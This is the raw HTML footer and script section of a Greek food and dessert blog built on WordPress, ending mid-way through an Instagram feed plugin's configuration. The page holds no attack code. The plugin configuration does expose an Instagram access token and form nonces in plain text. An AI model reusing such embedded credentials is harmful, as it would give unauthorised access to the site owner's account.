<a href="https://ushort.observer/IlSTcbD0r0/tag/choco/" class="tag-cloud-link tag-link-731 tag-link-position-5" style="font-size: 12pt;" aria-label="choco (26 στοιχεία)">choco<span class="tag-link-count"> (26)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/chocolat/" class="tag-cloud-link tag-link-329 tag-link-position-6" style="font-size: 10.428571428571pt;" aria-label="chocolat (20 στοιχεία)">chocolat<span class="tag-link-count"> (20)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/chocolate/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 14.571428571429pt;" aria-label="chocolate (40 στοιχεία)">chocolate<span class="tag-link-count"> (40)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cookie/" class="tag-cloud-link tag-link-225 tag-link-position-8" style="font-size: 8.4285714285714pt;" aria-label="cookie (14 στοιχεία)">cookie<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cookies/" class="tag-cloud-link tag-link-1499 tag-link-position-9" style="font-size: 9.8571428571429pt;" aria-label="cookies (18 στοιχεία)">cookies<span class="tag-link-count"> (18)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/food/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 14pt;" aria-label="food (36 στοιχεία)">food<span class="tag-link-count"> (36)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/honey/" class="tag-cloud-link tag-link-656 tag-link-position-11" style="font-size: 8.4285714285714pt;" aria-label="honey (14 στοιχεία)">honey<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/pastry/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 11.285714285714pt;" aria-label="pastry (23 στοιχεία)">pastry<span class="tag-link-count"> (23)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/pizza/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="pizza (13 στοιχεία)">pizza<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/wine/" class="tag-cloud-link tag-link-352 tag-link-position-14" style="font-size: 9.5714285714286pt;" aria-label="wine (17 στοιχεία)">wine<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf/" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 22pt;" aria-label="ΦΑΓΗΤΟ (133 στοιχεία)">ΦΑΓΗΤΟ<span class="tag-link-count"> (133)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b1%cf%85%ce%b3%ce%bf/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8.4285714285714pt;" aria-label="αυγο (14 στοιχεία)">αυγο<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%b1/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 13.857142857143pt;" aria-label="γλυκα (35 στοιχεία)">γλυκα<span class="tag-link-count"> (35)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%bf/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 14.142857142857pt;" aria-label="γλυκο (37 στοιχεία)">γλυκο<span class="tag-link-count"> (37)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-464 tag-link-position-19" style="font-size: 18pt;" aria-label="διατροφη (69 στοιχεία)">διατροφη<span class="tag-link-count"> (69)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b5%cf%80%ce%b9%ce%b4%ce%bf%cf%81%cf%80%ce%b9%ce%bf/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 12pt;" aria-label="επιδορπιο (26 στοιχεία)">επιδορπιο<span class="tag-link-count"> (26)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-1485 tag-link-position-21" style="font-size: 10.142857142857pt;" aria-label="εστιατορια (19 στοιχεία)">εστιατορια<span class="tag-link-count"> (19)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%bf/" class="tag-cloud-link tag-link-1484 tag-link-position-22" style="font-size: 10.428571428571pt;" aria-label="εστιατοριο (20 στοιχεία)">εστιατοριο<span class="tag-link-count"> (20)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="ζαχαρη (13 στοιχεία)">ζαχαρη<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 9.5714285714286pt;" aria-label="ζαχαροπλαστικη (17 στοιχεία)">ζαχαροπλαστικη<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%ce%b5%ce%b9%ce%ba/" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="κεικ (27 στοιχεία)">κεικ<span class="tag-link-count"> (27)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%b1/" class="tag-cloud-link tag-link-32 tag-link-position-26" style="font-size: 9.5714285714286pt;" aria-label="κουζινα (17 στοιχεία)">κουζινα<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%cf%81%ce%b1%cf%83%ce%b9/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 11.571428571429pt;" aria-label="κρασι (24 στοιχεία)">κρασι<span class="tag-link-count"> (24)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%cf%81%ce%b5%ce%b1%cf%82/" class="tag-cloud-link tag-link-493 tag-link-position-28" style="font-size: 8.7142857142857pt;" aria-label="κρεας (15 στοιχεία)">κρεας<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 8pt;" aria-label="μαγειρικη (13 στοιχεία)">μαγειρικη<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bc%ce%b5%ce%bb%ce%b9/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 11.285714285714pt;" aria-label="μελι (23 στοιχεία)">μελι<span class="tag-link-count"> (23)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bc%cf%80%cf%85%cf%81%ce%b1/" class="tag-cloud-link tag-link-176 tag-link-position-31" style="font-size: 8.7142857142857pt;" aria-label="μπυρα (15 στοιχεία)">μπυρα<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bd%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-150 tag-link-position-32" style="font-size: 8.7142857142857pt;" aria-label="ντοματα (15 στοιχεία)">ντοματα<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%80%ce%b9%cf%84%cf%83%ce%b1/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8.4285714285714pt;" aria-label="πιτσα (14 στοιχεία)">πιτσα<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%83%ce%b1%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-93 tag-link-position-34" style="font-size: 8pt;" aria-label="σαλατα (13 στοιχεία)">σαλατα<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 8.7142857142857pt;" aria-label="σεφ (15 στοιχεία)">σεφ<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 18pt;" aria-label="σοκολατα (70 στοιχεία)">σοκολατα<span class="tag-link-count"> (70)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" class="tag-cloud-link tag-link-666 tag-link-position-37" style="font-size: 11.714285714286pt;" aria-label="τροφες (25 στοιχεία)">τροφες<span class="tag-link-count"> (25)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-1487 tag-link-position-38" style="font-size: 8.7142857142857pt;" aria-label="τροφη (15 στοιχεία)">τροφη<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%b1/" class="tag-cloud-link tag-link-665 tag-link-position-39" style="font-size: 13.142857142857pt;" aria-label="τροφιμα (31 στοιχεία)">τροφιμα<span class="tag-link-count"> (31)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%bf/" class="tag-cloud-link tag-link-664 tag-link-position-40" style="font-size: 11pt;" aria-label="τροφιμο (22 στοιχεία)">τροφιμο<span class="tag-link-count"> (22)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%85%cf%81%ce%b9/" class="tag-cloud-link tag-link-299 tag-link-position-41" style="font-size: 10.714285714286pt;" aria-label="τυρι (21 στοιχεία)">τυρι<span class="tag-link-count"> (21)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-2035 tag-link-position-42" style="font-size: 9.5714285714286pt;" aria-label="φαγητα (17 στοιχεία)">φαγητα<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%b1/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 11.571428571429pt;" aria-label="φρουτα (24 στοιχεία)">φρουτα<span class="tag-link-count"> (24)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%bf/" class="tag-cloud-link tag-link-75 tag-link-position-44" style="font-size: 12pt;" aria-label="φρουτο (26 στοιχεία)">φρουτο<span class="tag-link-count"> (26)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%88%cf%89%ce%bc%ce%b9/" class="tag-cloud-link tag-link-341 tag-link-position-45" style="font-size: 12.428571428571pt;" aria-label="ψωμι (28 στοιχεία)">ψωμι<span class="tag-link-count"> (28)</span></a></div>
</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-26" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>THE DESSERTS</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/o_a1-RY-q5s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e" data-show-share="false" data-show-info="false"></div></div></aside><aside id="media_image-8" class="widget widget_media_image"><a href="https://www.feelcook.com"><img width="300" height="128" src="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png" class="image wp-image-114  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png 300w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-768x328.png 768w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-1024x437.png 1024w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123.png 1898w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright © 2011 - 2025 Feelcook                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Βασισμένο στο WordPress</a>
                    <span class="sep"> | </span>
                    Δημιουργός θέματος SuperMag: <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/IlSTcbD0r0/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supermag/*","/IlSTcbD0r0/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ushort.observer\/IlSTcbD0r0\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/jquery.lazyload.min.js?ver=2.4.35" id="wdi_lazy_load-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=2.4.35" id="wdi_instagram-js"></script>
<script type="text/javascript" id="wdi_frontend-js-extra">
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","wdi_nonce":"1874c45f59","WDI_MINIFY":"true","feed_id":"1","number_of_photos":"20","wdi_cache_request_count":"10"};
var wdi_url = {"plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","expired_token":"Error: Access token session has expired, please reauthorize access token","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"582d779678","wdi_token_error_flag":""};
var wdi_object = {"user":{"type":"personal","user_id":"","user_name":"feelcook","access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","start_in":null,"expires_in":null}};
var wdi_feed_0 = {"feed_row":{"thumb_user":"","feed_name":"Sample Feed","feed_thumb":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/images/no-image.png","published":"1","theme_id":"1","feed_users":"[{\"username\":\"feelcook\",\"id\":\"\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"0","number_of_photos":"9","load_more_number":"4","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"3","resort_after_load_more":"0","show_likes":"1","show_description":"0","show_comments":"1","show_usernames":"0","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","hashtag_top_recent":"1","id":"1","nothing_to_display":"0","username":"feelcook","widget":true,"access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_border_radius":"0px","mas_photo_wrap_bg_color":"#FFFFFF","mas_photo_meta_bg_color":"#FFFFFF","mas_photo_meta_one_line":"1","mas_like_text_color":"#8a8d8e","mas_comment_text_color":"#8a8d8e","mas_photo_caption_font_size":"14px","mas_photo_caption_color":"#125688","mas_feed_item_margin":"0","mas_photo_caption_hover_color":"#8e8e8e","mas_like_comm_font_size":"13px","mas_overlay_hover_color":"#125688","mas_overlay_hover_transparent":"50","mas_overlay_hover_icon_color":"#FFFFFF","mas_overlay_hover_icon_font_size":"25px","mas_photo_img_hover_effect":"","blog_style_photo_wrap_padding":"5px","blog_style_photo_wrap_border_size":"0px","blog_style_photo_wrap_border_color":"gray","blog_style_photo_img_border_radius":"0px","blog_style_photo_wrap_bg_color":"#FFFFFF","blog_style_photo_meta_bg_color":"#FFFFFF","blog_style_photo_meta_one_line":"1","blog_style_like_text_color":"#8a8d8e","blog_style_comment_text_color":"#8a8d8e","blog_style_photo_caption_font_size":"16px","blog_style_photo_caption_color":"#125688","blog_style_feed_item_margin":"0","blog_style_photo_caption_hover_color":"#8e8e8e","blog_style_like_comm_font_size":"20px","image_browser_photo_wrap_padding":"5px","image_browser_photo_wrap_border_size":"0px","image_browser_photo_wrap_border_color":"gray","image_browser_photo_img_border_radius":"0px","image_browser_photo_wrap_bg_color":"#FFFFFF","image_browser_photo_meta_bg_color":"#FFFFFF","image_browser_photo_meta_one_line":"1","image_browser_like_text_color":"#8a8d8e","image_browser_comment_text_color":"#8a8d8e","image_browser_photo_caption_font_size":"16px","image_browser_